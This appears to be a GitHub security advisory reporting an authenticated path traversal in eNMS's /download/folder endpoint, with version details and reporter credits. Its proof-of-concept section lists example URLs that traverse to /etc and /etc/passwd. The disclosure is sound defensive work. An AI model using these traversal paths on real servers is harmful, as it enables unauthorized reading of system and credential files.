 eNMS-automation / eNMS
Type / to search
Code
Issues 28
Pull requests
Discussions
Projects
Security
Insights
download/folder Path Traversal
Edit advisory
Triage
High
skit-cyber-security opened GHSA-9g95-9x48-wg6c on Mar 12 · 2 comments
Package
No package listed
Affected versions
< 4.7.1 commit 5d44513
Patched versions
4.7.1 commit 5d44513
skit-cyber-security opened on Mar 12
Description
Summary
eNMS is affected by authenticated directory traversal vulnerability.
Details
/download/folder/{DIR}
PoC
v4.4.0:
https://example/eNMS/download/folder/>etc
https://example/eNMS/download/folder/>etc>passwd
v4.7.1:
https://example/eNMS/download/folder/file_transfer/../../../../etc
https://example/eNMS/download/folder/file_transfer/../../../../etc/passwd
Impact
Malicious users are able to read arbitrary files and download arbitrary folders on the server where the application is running on,
potentially leading to code execution or SSH access depending on the process execution rights and exposed services.
Credits
Andrea Pessione and Manuel Scala - SK IT Cyber Security (sk-it.com)
skit-cyber-security added themselves as a collaborator on Mar 12
Severity
High
CVE ID
No known CVE
Weaknesses
No CWEs
Credits
skit-cyber-security Reporter
Collaborators
Only the following users and teams can see and
collaborate on this advisory:
eNMS-automatio...
skit-cyber-security Author Remove
Publishers
Only the following users and teams can publish this
advisory:
eNMS-automatio...